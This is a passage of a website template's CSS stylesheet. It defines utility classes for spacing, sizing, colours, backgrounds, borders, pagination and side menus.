  right: 0;
  margin-left: auto;
  margin-right: auto; }

.text-center {
  text-align: center; }

.text-right {
  text-align: right !important; }

.text-left {
  text-align: left !important; }

.highlight {
  background: #0172BC;
  color: #fff; }

.valign {
  text-align: center;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  margin-right: auto;
  margin-left: auto;
  left: 0;
  right: 0; }

.valign2 {
  position: relative;
  top: 50%;
  transform: translateY(-50%); }

.valign2-remove {
  top: auto;
  transform: none; }
  @media (min-width: 992px) {
    .valign2-remove {
      top: 50%;
      transform: translateY(-50%); } }

/*Line heights*/
.lh10 {
  line-height: 10px !important; }

.lh11 {
  line-height: 11px !important; }

.lh12 {
  line-height: 12px !important; }

.lh13 {
  line-height: 13px !important; }

.lh14 {
  line-height: 14px !important; }

.lh15 {
  line-height: 15px !important; }

.lh20 {
  line-height: 20px !important; }

.lh21 {
  line-height: 21px !important; }

.lh22 {
  line-height: 22px !important; }

.lh23 {
  line-height: 23px !important; }

.lh24 {
  line-height: 24px !important; }

.lh26 {
  line-height: 26px !important; }

.lh27 {
  line-height: 27px !important; }

.lh28 {
  line-height: 28px !important; }

.lh29 {
  line-height: 29px !important; }

.lh30 {
  line-height: 30px !important; }

.lh32 {
  line-height: 32px !important; }

.lh34 {
  line-height: 34px !important; }

.lh36 {
  line-height: 36px !important; }

.lh38 {
  line-height: 38px !important; }

.lh40 {
  line-height: 40px !important; }

.lh50 {
  line-height: 50px !important; }

.lh60 {
  line-height: 60px !important; }

.lh70 {
  line-height: 70px !important; }

.lh80 {
  line-height: 80px !important; }

.lh90 {
  line-height: 90px !important; }

.lh100 {
  line-height: 100px !important; }

.lh150 {
  line-height: 150px !important; }

.ls1 {
  letter-spacing: 1px; }

.ls2 {
  letter-spacing: 2px; }

.ls3 {
  letter-spacing: 3px; }

.ls4 {
  letter-spacing: 4px; }

.ls5 {
  letter-spacing: 5px; }

.ls6 {
  letter-spacing: 6px; }

.ls7 {
  letter-spacing: 7px; }

.ls8 {
  letter-spacing: 8px; }

.ls9 {
  letter-spacing: 9px; }

.ls10 {
  letter-spacing: 10px; }

.ls11 {
  letter-spacing: 11px; }

.ls12 {
  letter-spacing: 12px; }

.ls13 {
  letter-spacing: 13px; }

.ls14 {
  letter-spacing: 14px; }

.ls15 {
  letter-spacing: 15px; }

.ls16 {
  letter-spacing: 16px; }

.ls17 {
  letter-spacing: 17px; }

.ls18 {
  letter-spacing: 18px; }

.ls19 {
  letter-spacing: 19px; }

.ls20 {
  letter-spacing: 20px; }

.ls30 {
  letter-spacing: 30px; }

.ls40 {
  letter-spacing: 40px; }

.ls50 {
  letter-spacing: 50px; }

.ls-1 {
  letter-spacing: -1px; }

.ls-2 {
  letter-spacing: -2px; }

.ls-3 {
  letter-spacing: -3px; }

.ls-4 {
  letter-spacing: -4px; }

.ls-5 {
  letter-spacing: -5px; }

.ls-6 {
  letter-spacing: -6px; }

.ls-7 {
  letter-spacing: -7px; }

.ls-8 {
  letter-spacing: -8px; }

.ls-9 {
  letter-spacing: -9px; }

.ls-10 {
  letter-spacing: -10px; }

.ls-11 {
  letter-spacing: -11px; }

.ls-12 {
  letter-spacing: -12px; }

.ls-13 {
  letter-spacing: -13px; }

.ls-14 {
  letter-spacing: -14px; }

.ls-15 {
  letter-spacing: -15px; }

.ls-16 {
  letter-spacing: -16px; }

.ls-17 {
  letter-spacing: -17px; }

.ls-18 {
  letter-spacing: -18px; }

.ls-19 {
  letter-spacing: -19px; }

.ls-20 {
  letter-spacing: -20px; }

.ls-30 {
  letter-spacing: -30px; }

.ls-40 {
  letter-spacing: -40px; }

.ls-50 {
  letter-spacing: -50px; }

/*VARIABLES*/
.blocks {
  display: block !important; }

.none {
  display: none !important; }

.flex {
  display: flex !important; }

.disable {
  display: none !important; }

.disabled {
  display: none !important; }

.notvisible {
  opacity: 0 !important; }

.inline {
  display: inline-block; }

.clearafter {
  content: '';
  display: block;
  clear: both; }

.clearbefore {
  content: '';
  display: block;
  clear: both; }

.right {
  float: right; }

.left {
  float: left; }

.owhidden {
  overflow: hidden !important; }

.owxhidden {
  overflow-x: hidden; }

.owyhidden {
  overflow-y: hidden; }

.owxscroll {
  overflow-x: scroll; }

.owyscroll {
  overflow-y: scroll; }

.relative {
  position: relative; }

.absolute {
  position: absolute; }

.fixed {
  position: fixed; }

.static {
  position: static !important; }

.bottom {
  position: absolute;
  bottom: 0; }

.offset-0 {
  padding-left: 0px;
  padding-right: 0px; }

.nospace {
  padding: 0px !important;
  margin: 0px !important; }

.nolrspace {
  padding-left: 0px !important;
  padding-right: 0px !important;
  margin-left: 0px !important;
  margin-right: 0px !important; }

.notbspace {
  padding-top: 0px !important;
  padding-bottom: 0px !important;
  margin-top: 0px !important;
  margin-bottom: 0px !important; }

.nomargin {
  margin: 0; }

.nopadding {
  padding: 0; }

.z10 {
  z-index: 10; }

.z15 {
  z-index: 15; }

.z20 {
  z-index: 20; }

.z100 {
  z-index: 100 !important; }

.z800 {
  z-index: 800 !important; }

.z900 {
  z-index: 900 !important; }

.z1000 {
  z-index: 1000 !important; }

.z10000 {
  z-index: 10000 !important; }

.opacity1 {
  opacity: 0.1 !important; }

.opacity2 {
  opacity: 0.2 !important; }

.opacity3 {
  opacity: 0.3 !important; }

.opacity4 {
  opacity: 0.4 !important; }

.opacity5 {
  opacity: 0.5 !important; }

.opacity5 {
  opacity: 0.5 !important; }

.opacity6 {
  opacity: 0.6 !important; }

.opacity7 {
  opacity: 0.7 !important; }

.opacity8 {
  opacity: 0.8 !important; }

.opacity9 {
  opacity: 0.9 !important; }

/* FULL WIDTH IMAGE */
img.fwi {
  width: 100%; }

img.fhi {
  height: 100%; }

img.fwimage.width {
  width: 100%; }

img.fwimage.height {
  height: 100%; }

.transparent {
  background: transparent !important; }

.nobg {
  background: transparent; }

.flip {
  -moz-transform: scaleX(-1);
  -o-transform: scaleX(-1);
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
  filter: FlipH;
  -ms-filter: "FlipH"; }

.rotate90 {
  display: block;
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
  transform-origin: 50% 50%; }

/* SEPARATORS */
.separator33 {
  width: 33%;
  height: 1px;
  background: #e2e2e2;
  margin: 50px auto; }

.separator33.dark {
  width: 33%;
  height: 1px;
  background: #666;
  margin: 50px auto; }

.separator33.dark2 {
  width: 33%;
  height: 1px;
  background: #333;
  margin: 50px auto; }

.separator100 {
  width: 100%;
  height: 1px;
  background: #e2e2e2; }

.separator100dark {
  width: 100%;
  height: 1px;
  background: rgba(255, 255, 255, 0.05); }

.separator100.dark {
  width: 100%;
  height: 1px;
  background: #333; }

.separatorsmall {
  width: 25px;
  height: 3px;
  background: #fff;
  margin: 0 auto; }

.separatorsmallcealk {
  width: 25px;
  height: 3px;
  background: #c1bf94;
  margin: 0 auto; }

.separator-10 {
  width: 100%;
  height: 1px;
  background: #f5f5f5;
  margin: 10px auto; }

.separator-20 {
  width: 100%;
  height: 1px;
  background: #f5f5f5;
  margin: 20px auto; }

.separator-30 {
  width: 100%;
  height: 1px;
  background: #f5f5f5;
  margin: 30px auto; }

.separator-40 {
  width: 100%;
  height: 1px;
  background: #f5f5f5;
  margin: 40px auto; }

.separator-50 {
  width: 100%;
  height: 1px;
  background: #f5f5f5;
  margin: 50px auto; }

.separator-60 {
  width: 100%;
  height: 1px;
  background: #f5f5f5;
  margin: 60px auto; }

.separator-70 {
  width: 100%;
  height: 1px;
  background: #f5f5f5;
  margin: 70px auto; }

.separator-80 {
  width: 100%;
  height: 1px;
  background: #f5f5f5;
  margin: 80px auto; }

.separator-90 {
  width: 100%;
  height: 1px;
  background: #f5f5f5;
  margin: 90px auto; }

.separator-100 {
  width: 100%;
  height: 1px;
  background: #f5f5f5;
  margin: 100px auto; }

.separator-right {
  border-right: 1px solid #efefef; }

.separator-left {
  border-left: 1px solid #efefef; }

.divider {
  width: 100%;
  height: 1px;
  background: #efefef; }

.divider.dark {
  width: 100%;
  height: 1px;
  background: #222; }

/*SPACE*/
.space10 {
  display: block;
  margin: 0;
  padding: 0;
  height: 10px; }

.space15 {
  display: block;
  margin: 0;
  padding: 0;
  height: 15px; }

.space20 {
  display: block;
  margin: 0;
  padding: 0;
  height: 20px; }

.space30 {
  display: block;
  margin: 0;
  padding: 0;
  height: 30px; }

.space40 {
  display: block;
  margin: 0;
  padding: 0;
  height: 40px; }

.space50 {
  display: block;
  margin: 0;
  padding: 0;
  height: 50px; }

.space60 {
  display: block;
  margin: 0;
  padding: 0;
  height: 60px; }

.space70 {
  display: block;
  margin: 0;
  padding: 0;
  height: 70px; }

.space80 {
  display: block;
  margin: 0;
  padding: 0;
  height: 80px; }

.space90 {
  display: block;
  margin: 0;
  padding: 0;
  height: 90px; }

.space100 {
  display: block;
  margin: 0;
  padding: 0;
  height: 100px; }

.space110 {
  display: block;
  margin: 0;
  padding: 0;
  height: 110px; }

.space120 {
  display: block;
  margin: 0;
  padding: 0;
  height: 120px; }

.space130 {
  display: block;
  margin: 0;
  padding: 0;
  height: 130px; }

.space140 {
  display: block;
  margin: 0;
  padding: 0;
  height: 140px; }

.space150 {
  display: block;
  margin: 0;
  padding: 0;
  height: 150px; }

.space160 {
  display: block;
  margin: 0;
  padding: 0;
  height: 160px; }

.space170 {
  display: block;
  margin: 0;
  padding: 0;
  height: 170px; }

.space180 {
  display: block;
  margin: 0;
  padding: 0;
  height: 180px; }

.space190 {
  display: block;
  margin: 0;
  padding: 0;
  height: 190px; }

.space200 {
  display: block;
  margin: 0;
  padding: 0;
  height: 200px; }

/*SPACING*/
.sspacing {
  padding: 100px 0px; }

.sspacing-top {
  padding-top: 100px; }

.sspacing-title {
  padding: 100px 0px 100px 0px; }

.sspacing-title-button {
  padding: 100px 0px 100px 0px; }

/*CUSTOM SIZES*/
.hcustom1 {
  height: 500px; }

@media (min-width: 992px) {
  .hcustom1 {
    height: 100%; }
 }

.chfull {
  height: auto; }

@media (min-width: 992px) {
  .chfull {
    height: 100%; }
 }

.ch500 {
  height: 2000px; }

@media (min-width: 768px) {
  .ch500 {
    height: 1000px; }
 }

@media (min-width: 1200px) {
  .ch500 {
    height: 500px; }
 }

.ch2 {
  height: 1000px; }

@media (min-width: 768px) {
  .ch2 {
    height: 500px; }
 }

.cpercent80 {
  width: 95%; }

@media (min-width: 750px) {
  .cpercent80 {
    width: 100%; }
 }

@media (min-width: 850px) {
  .cpercent80 {
    width: 90%; }
 }

@media (min-width: 992px) {
  .cpercent80 {
    width: 100%; }
 }

@media (min-width: 1050px) {
  .cpercent80 {
    width: 95%; }
 }

@media (min-width: 1200px) {
  .cpercent80 {
    width: 100%; }
 }

@media (min-width: 1350px) {
  .cpercent80 {
    width: 90%; }
 }

@media (min-width: 1500px) {
  .cpercent80 {
    width: 80%; }
 }

/*TOP FOR RELATIVE POSITIONS*/
.t1 {
  top: 1px; }

.t2 {
  top: 1px; }

.t3 {
  top: 3px; }

.t4 {
  top: 4px; }

.t5 {
  top: 5px; }

.t6 {
  top: 6px; }

.t7 {
  top: 7px; }

.t8 {
  top: 8px; }

.t9 {
  top: 9px; }

.t10 {
  top: 10px; }

.t15 {
  top: 15px; }

.t20 {
  top: 20px; }

.t30 {
  top: 30px; }

.t40 {
  top: 40px; }

.t50 {
  top: 50px; }

.t-1 {
  top: -1px; }

.t-2 {
  top: -1px; }

.t-3 {
  top: -3px; }

.t-4 {
  top: -4px; }

.t-5 {
  top: -5px; }

.t-6 {
  top: -6px; }

.t-7 {
  top: -7px; }

.t-8 {
  top: -8px; }

.t-9 {
  top: -9px; }

.t-10 {
  top: -10px; }

.t-15 {
  top: -15px; }

.t-20 {
  top: -20px; }

.t-30 {
  top: -30px; }

.t-40 {
  top: -40px; }

.t-50 {
  top: -50px; }

/*HEIGHT*/
.h01 {
  height: 1px; }

.h02 {
  height: 2px; }

.h03 {
  height: 3px; }

.h04 {
  height: 4px; }

.h05 {
  height: 5px; }

.h06 {
  height: 6px; }

.h07 {
  height: 7px; }

.h08 {
  height: 8px; }

.h09 {
  height: 9px; }

.h10 {
  height: 10px; }

.h20 {
  height: 20px; }

.h30 {
  height: 30px; }

.h40 {
  height: 40px; }

.h50 {
  height: 50px; }

.h60 {
  height: 60px; }

.h70 {
  height: 70px; }

.h80 {
  height: 80px; }

.h90 {
  height: 90px; }

.h100 {
  height: 100px; }

.h110 {
  height: 110px; }

.h120 {
  height: 120px; }

.h130 {
  height: 130px; }

.h140 {
  height: 140px; }

.h150 {
  height: 150px; }

.h160 {
  height: 160px; }

.h170 {
  height: 170px; }

.h180 {
  height: 180px; }

.h190 {
  height: 190px; }

.h200 {
  height: 200px; }

.h210 {
  height: 210px; }

.h220 {
  height: 220px; }

.h230 {
  height: 230px; }

.h240 {
  height: 240px; }

.h250 {
  height: 250px; }

.h260 {
  height: 260px; }

.h270 {
  height: 270px; }

.h280 {
  height: 280px; }

.h290 {
  height: 290px; }

.h300 {
  height: 300px; }

.h310 {
  height: 310px; }

.h320 {
  height: 320px; }

.h330 {
  height: 330px; }

.h340 {
  height: 340px; }

.h350 {
  height: 350px; }

.h360 {
  height: 360px; }

.h370 {
  height: 370px; }

.h380 {
  height: 380px; }

.h390 {
  height: 390px; }

.h400 {
  height: 400px; }

.h410 {
  height: 410px; }

.h420 {
  height: 420px; }

.h430 {
  height: 430px; }

.h440 {
  height: 440px; }

.h450 {
  height: 450px; }

.h460 {
  height: 460px; }

.h470 {
  height: 470px; }

.h480 {
  height: 480px; }

.h490 {
  height: 490px; }

.h500 {
  height: 500px; }

.h510 {
  height: 510px; }

.h520 {
  height: 520px; }

.h530 {
  height: 530px; }

.h540 {
  height: 540px; }

.h550 {
  height: 550px; }

.h560 {
  height: 560px; }

.h570 {
  height: 570px; }

.h580 {
  height: 580px; }

.h590 {
  height: 590px; }

.h600 {
  height: 600px; }

.h610 {
  height: 610px; }

.h620 {
  height: 620px; }

.h630 {
  height: 630px; }

.h640 {
  height: 640px; }

.h650 {
  height: 650px; }

.h660 {
  height: 660px; }

.h670 {
  height: 670px; }

.h680 {
  height: 680px; }

.h690 {
  height: 690px; }

.h700 {
  height: 700px; }

.h710 {
  height: 710px; }

.h720 {
  height: 720px; }

.h730 {
  height: 730px; }

.h740 {
  height: 740px; }

.h750 {
  height: 750px; }

.h760 {
  height: 760px; }

.h770 {
  height: 770px; }

.h780 {
  height: 780px; }

.h790 {
  height: 790px; }

.h800 {
  height: 800px; }

.h900 {
  height: 900px; }

.h1000 {
  height: 1000px; }

.h1500 {
  height: 1500px; }

.h2000 {
  height: 2000px; }

.h3000 {
  height: 3000px; }

.h4000 {
  height: 4000px; }

.h5000 {
  height: 5000px; }

.hauto {
  height: auto !important; }

.hfull {
  height: 100%; }

.hhalf {
  height: 50%; }

/*WIDTH*/
.w10 {
  width: 10px; }

.w20 {
  width: 20px; }

.w30 {
  width: 30px; }

.w40 {
  width: 40px; }

.w50 {
  width: 50px; }

.w60 {
  width: 60px; }

.w70 {
  width: 70px; }

.w80 {
  width: 80px; }

.w90 {
  width: 90px; }

.w100 {
  width: 100px; }

.w120 {
  width: 120px; }

.w150 {
  width: 150px; }

.w200 {
  width: 200px; }

.w250 {
  width: 250px; }

.w300 {
  width: 300px; }

.w350 {
  width: 350px; }

.w400 {
  width: 400px; }

.w450 {
  width: 450px; }

.w500 {
  width: 500px; }

.w550 {
  width: 550px; }

.w600 {
  width: 600px; }

.w650 {
  width: 650px; }

.w700 {
  width: 700px; }

.w750 {
  width: 750px; }

.w800 {
  width: 800px; }

.w850 {
  width: 850px; }

.w900 {
  width: 900px; }

.w950 {
  width: 950px; }

.w1000 {
  width: 1000px; }

.w1500 {
  width: 1500px; }

.w2000 {
  width: 2000px; }

.wauto {
  width: auto; }

.wfull {
  width: 100%; }

.whalf {
  width: 50%; }

.whfull {
  width: 100%;
  height: 100%; }

/*SCALE*/
.scale9 {
  display: block;
  -ms-transform: scale(0.9, 0.9);
  -webkit-transform: scale(0.9, 0.9);
  transform: scale(0.9, 0.9); }

.addscale {
  -ms-transform: scale(1, 1);
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -ms-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s; }

.addscale.active {
  -ms-transform: scale(0.9, 0.9);
  -webkit-transform: scale(0.9, 0.9);
  transform: scale(0.9, 0.9); }

/*COLORS*/
.cmaincolor {
  color: #0172BC !important; }

.csecondcolor {
  color: #95ce92 !important; }

.cwhite {
  color: #fff !important; }

.cblack {
  color: #000 !important; }

.clight {
  color: #ccc !important; }

.clightgrey {
  color: #999 !important; }

.cgrey {
  color: #666 !important; }

.cdark {
  color: #222 !important; }

.cdarkgrey {
  color: #333 !important; }

.ccealk {
  color: #c1bf94 !important; }

.cblue {
  color: #13acd8 !important; }

.cgreen {
  color: #00cc66 !important; }

.cgreen2 {
  color: #93c359 !important; }

.cgreen3 {
  color: #95ce92 !important; }

.cred {
  color: #cc6666 !important; }

.corange {
  color: #ff9966 !important; }

.cyellow {
  color: #ffffcc !important; }

.c111 {
  color: #111 !important; }

.c222 {
  color: #222 !important; }

.c333 {
  color: #333 !important; }

.c444 {
  color: #444 !important; }

.c555 {
  color: #555 !important; }

.c666 {
  color: #666 !important; }

.c777 {
  color: #777 !important; }

.c888 {
  color: #888 !important; }

.c999 {
  color: #999 !important; }

/*BG COLORS*/
.bgmaincolor {
  background: #0172BC !important; }

.bgmaincolordarken {
  background: #19b395; }

.bgmaincolorlighten {
  background: #1bc5a3; }

.bgsecondcolor {
  background: #95ce92 !important; }

.bgsecondcolordarken {
  background: #84c680; }

.bgsecondcolorlighten {
  background: #a6d6a4; }

.bgwhite {
  background: #fff !important; }

.bgblack {
  background: #000 !important; }

.bglightgrey {
  background: #999 !important; }

.bggrey {
  background: #666 !important; }

.bgdarkgrey {
  background: #333 !important; }

.bgdark {
  background: #222 !important; }

.bgdark2 {
  background: #263842 !important; }

.bgcealk {
  background: #c1bf94 !important; }

.lightbg {
  background: #ffffff !important; }

.bgsoftlight {
  background: #fcfcfc !important; }

.bgxlight {
  background: #fcfcfc !important; }

.bglight {
  background: #ffffff !important; }

.bglight2 {
  background: #eee !important; }

.bglight3 {
  background: #ddd !important; }

.bglight4 {
  background: #ccc !important; }

.bglime {
  background: #c1d88a !important; }

.bglightturquoise {
  background: #1fc4d3 !important; }

.bgturquoise {
  background: #669999 !important; }

.bgturquoise2 {
  background: #99cccc !important; }

.bglightgreen {
  background: #76f099 !important; }

.bggreen {
  background: #00cc66 !important; }

.bggreen2 {
  background: #93c359 !important; }

.bgblue {
  background: #13acd8 !important; }

.bgblue2 {
  background: #0099cc !important; }

.bgblue3 {
  background: #55c7f6 !important; }

.bgdarkblue {
  background: #233e83 !important; }

.bgdarkblue2 {
  background: #1c1c38 !important; }

.bgred {
  background: #cc3333 !important; }

.bgpurple {
  background: #704b8c !important; }

.bgorange {
  background: #ff9933 !important; }

.bgorange2 {
  background: #ff9966 !important; }

.bgorange3 {
  background: #ff6633 !important; }

.bgpalred {
  background: #f4efe9 !important; }

.bgpalred2 {
  background: #e4dcd3 !important; }

.bgpalblue {
  background: #f5f6f7 !important; }

.bgpalgreen {
  background: #e0ead9 !important; }

.bgpalgreen2 {
  background: #e8ebe5 !important; }

.bg000 {
  background: #000 !important; }

.bg111 {
  background: #111 !important; }

.bg222 {
  background: #222 !important; }

.bg333 {
  background: #333 !important; }

.bg444 {
  background: #444 !important; }

.bg555 {
  background: #555 !important; }

.bg666 {
  background: #666 !important; }

.bg777 {
  background: #777 !important; }

.bg888 {
  background: #888 !important; }

.bg999 {
  background: #999 !important; }

.bgtransparentblack {
  background: #333 !important;
  background: rgba(0, 0, 0, 0.3) !important; }

/* GRAYSCALE */
.filtergray {
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
  /* Firefox 3.5+ */
  filter: grayscale(100%);
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -ms-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s; }
  .filtergray:hover {
    -webkit-filter: grayscale(0%);
    -moz-filter: grayscale(0%);
    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
    /* Firefox 3.5+ */
    filter: grayscale(0%); }

/*BG images*/
.bgimage1 {
  background: url('../images/tm10/bg.jpg') #12171d; }

.bgimage2 {
  background: url('../images/section_bg_1.jpg') #666 50% 0px repeat-y fixed; }

.bgimage3 {
  background: url('../images/section_bg_2.jpg') #666 50% 0px repeat-y fixed; }

/*COVER IMAGES*/
.cover1 {
  background: url('../images/test/test.jpg') center center;
  background-size: cover; }

.cover1b {
  background: url('../images/test/test3.jpg') center center;
  background-size: cover; }

.cover2 {
  background: url('../images/covers/cover2.jpg') center center;
  background-size: cover;
  z-index: 100;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
  -ms-transform: scale(1, 1);
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1); }
  .cover2:hover {
    -ms-transform: scale(0.9, 0.9);
    -webkit-transform: scale(0.9, 0.9);
    transform: scale(0.9, 0.9); }

.cover2b {
  background: url('../images/covers/cover2.jpg') center center;
  background-size: cover;
  z-index: 100; }

.cover3 {
  background: url('../images/test/pic4.jpg') center center;
  background-size: cover; }

.cover4 {
  background: url('../images/bg1b.jpg') fixed;
  background-size: cover; }

.cover5 {
  background: url('../images/section_bg_2.jpg') fixed;
  background-size: cover; }

.cover5b {
  background: url('../images/tm17/section_bg_2.jpg') fixed;
  background-size: cover; }

.cover6 {
  background: url('../images/tm7/cover.jpg') center center;
  background-size: cover; }

.cover6b {
  background: url('../images/tm7/cover2.jpg') center center;
  background-size: cover; }

.cover-career {
  background: url('../images/secondpages/pic1.jpg') center center;
  background-size: cover; }

.maintenance {
  background: url('../images/secondpages/maintenancemode.jpg') center center;
  background-size: cover; }

.comingsoon {
  background: url('../images/secondpages/agency.jpg') center center;
  background-size: cover; }

.cover-girls {
  background: url('../images/slider/girls.jpg') center center;
  background-size: cover; }

.filterdark {
  z-index: 4;
  display: block;
  background: rgba(0, 0, 0, 0.5);
  width: 100%;
  height: 100%; }

/*Cover right text*/
.cover-right-text {
  padding-left: 10px !important; }

@media (min-width: 992px) {
  .cover-right-text {
    padding-left: 50px !important; }
 }

.bgcover {
  background: url('../images/tm15/slide.jpg') center center;
  background-size: cover; }

.bgcover2 {
  background: url('../images/tm15/slide2.jpg') center center;
  background-size: cover; }

/*BREADCRUMBS*/
.breadcrumbs {
  font-size: 10px;
  color: #ccc;
  text-align: center;
  text-transform: uppercase; }
  .breadcrumbs a {
    color: #ccc; }
  .breadcrumbs a:hover {
    color: #222; }
  .breadcrumbs a.inactive {
    color: #ddd; }
    .breadcrumbs a.inactive:hover {
      color: #ddd; }
  .breadcrumbs i {
    padding: 0 10px; }

div.toparrow {
  width: 0;
  height: 0;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-bottom: 7px solid #efefef;
  margin: 0 auto;
  position: relative;
  bottom: -40px; }

/*PAGINATION*/
ul.pagination2 li {
  float: left;
  margin-right: 3px; }
  ul.pagination2 li a {
    display: block;
    width: 25px;
    height: 25px;
    background: #ccc;
    color: #fff;
    padding: 2px 8px;
    border-radius: 2px; }
    ul.pagination2 li a:hover, ul.pagination2 li a:focus {
      background: #0172BC; }
  ul.pagination2 li.active a {
    background: #fff;
    color: #444; }

ul.pagination2.white li.active a {
  background: #0172BC;
  color: #fff; }

ul.pagination2.round li a {
  background: #efefef;
  color: #999;
  border-radius: 50%; }
ul.pagination2.round li.active a {
  background: #0172BC;
  color: #fff; }

/*SHADOW*/
.shadow {
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.1); }

.shadow2 {
  box-shadow: 0 0 50px rgba(0, 0, 0, 0.5); }

.shadow3 {
  box-shadow: 0 0 50px rgba(0, 0, 0, 0.8); }

.shadowinsett {
  box-shadow: inset 20px 0px 20px -10px rgba(0, 0, 0, 0.05); }

/*BORDERS*/
.round {
  border-radius: 100px !important; }

.roundleft {
  border-radius: 100px 0 0 100px !important; }

.roundright {
  border-radius: 0 100px 100px 0 !important; }

.brdlight {
  border: 1px solid #e2e2e2; }

.borderall {
  border: 1px solid #efefef; }

.bordertop {
  border-top: 1px solid #efefef; }

.borderbottom {
  border-bottom: 1px solid #efefef; }

.borderleft {
  border-left: 1px solid #efefef; }

.borderright {
  border-right: 1px solid #efefef; }

.bordertopbottom {
  border-top: 1px solid #efefef;
  border-bottom: 1px solid #efefef; }

.borderright-hide {
  border-right: 0px solid #efefef; }
  @media (min-width: 992px) {
    .borderright-hide {
      border-right: 1px solid #efefef; } }

.borderall444 {
  border: 1px solid #333; }

.bordertop444 {
  border-top: 1px solid #333; }

.borderbottom444 {
  border-bottom: 1px solid #333; }

.borderleft444 {
  border-left: 1px solid #333; }

.borderright444 {
  border-right: 1px solid #333; }

.bordertopbottom444 {
  border-top: 1px solid #333;
  border-bottom: 1px solid #333; }

.borderallmain {
  border: 1px solid #209c84; }

.bordertopmain {
  border-top: 1px solid #209c84; }

.borderbottommain {
  border-bottom: 1px solid #209c84; }

.borderleftmain {
  border-left: 1px solid #209c84; }

.borderrightmain {
  border-right: 1px solid #209c84; }

.bordertopbottommain {
  border-top: 1px solid #209c84;
  border-bottom: 1px solid #333; }

.bordertopcolor {
  border-top: 5px solid #0172BC; }

.bordernone {
  border: 0px !important; }

.noborder {
  border: 0px !important; }

.noborders {
  border: 0px !important; }

.removeborders {
  border: 0px !important; }

/*CUSTOM BORDERS*/
.cborder {
  border-top: 1px solid #444;
  border-left: 0px; }

@media (min-width: 992px) {
  .cborder {
    border-top: 0px;
    border-left: 1px solid #444; }
 }

/*CUSTOM*/
.secpage {
  background: #ffffff;
  position: relative;
  height: 31px;
  z-index: 100; }
  @media (min-width: 768px) {
    .secpage {
      height: 110px; } }
  @media (min-width: 992px) {
    .secpage {
      height: 110px; } }

.alert {
  border-radius: 0px;
  margin-bottom: 20px;
  padding: 10px;
  border: 0px; }

.spanspace span {
  display: inline-block;
  padding: 0px 5px;
  margin: 0px !important;
  font-size: 12px; }

.spanspace2 span {
  display: inline-block;
  padding: 2px 10px;
  margin: 2px !important;
  font-size: 11px;
  color: #fff;
  border-radius: 2px; }

/*CUSTOM POSITIONS*/
.custpos01 {
  padding: 3%; }

.cus-pos-abs {
  position: relative;
  margin: 0 auto;
  left: 0px;
  right: 0px; }

@media (min-width: 992px) {
  .cus-pos-abs {
    position: absolute;
    margin: 0 auto;
    left: 0px;
    right: 0px; }
 }

.cuspos {
  padding-top: 50px; }

@media (min-width: 992px) {
  .cuspos {
    padding-top: 120px; }
 }

.changezindex {
  z-index: 20;
  position: relative; }

@media (min-width: 992px) {
  .changezindex {
    z-index: auto;
    position: static; }
 }

/*LEFTMENU*/
.leftmenu {
  list-style: none; }
  .leftmenu li {
    text-align: right; }
  .leftmenu li span {
    float: right;
    font-size: 10px;
    margin: 4px 0 0 15px; }
  .leftmenu li span:after {
    font-family: 'fontello';
    content: "\e8b3"; }
  .leftmenu li.title {
    font-family: proxima_novaextrabold;
    text-transform: uppercase;
    padding: 0 18px 10px 0;
    margin-bottom: 10px;
    border-bottom: 1px solid #ccc; }
  .leftmenu li a {
    color: #000;
    padding: 5px 0px;
    display: inline-block;
    width: 100%;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
    text-decoration: none; }
  .leftmenu li.active a {
    color: #0172BC; }
  .leftmenu li:hover a {
    color: #0172BC; }

.leftborder {
  border-left: 1px solid #efefef; }

/*RIGHTMENU*/
.rightmenu {
  list-style: none; }
  .rightmenu li {
    text-align: left; }
  .rightmenu li span {
    float: left;
    font-size: 10px;
    margin: 4px 15px 0 0; }
  .rightmenu li span:after {
    font-family: 'fontello';
    content: "\e8b2"; }
  .rightmenu li.title {
    font-family: proxima_novaextrabold;
    text-transform: uppercase;
    padding: 0 18px 10px 0;
    margin-bottom: 10px;
    border-bottom: 1px solid #ccc; }
  .rightmenu li a {
    color: #000;
    padding: 5px 0px;
    display: inline-block;
    width: 100%;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
    text-decoration: none; }
  .rightmenu li.active a {
    color: #0172BC; }
  .rightmenu li:hover a {
    color: #0172BC; }

ul.sidemenu {
  list-style: none; }
  ul.sidemenu li {
    text-indent: 0px;
    background: #fff;
    border: 1px solid #efefef;
    margin-top: -1px; }
    ul.sidemenu li a {
      display: block;
      padding: 15px 20px;
      color: #999; }
      ul.sidemenu li a:hover, ul.sidemenu li a:focus {
        text-decoration: none;
        margin-left: 5px;
        color: #0172BC; }
      ul.sidemenu li a.select {
        color: #333; }
  ul.sidemenu li.title {
    font-weight: bold; }
    ul.sidemenu li.title a {
      color: #222; }
  ul.sidemenu li:before {
    font-family: fontello;
    float: left;
    width: 30px;
    margin-top: 15px;
    margin-left: 20px;
    color: #ccc; }
  ul.sidemenu li.inbox:before {
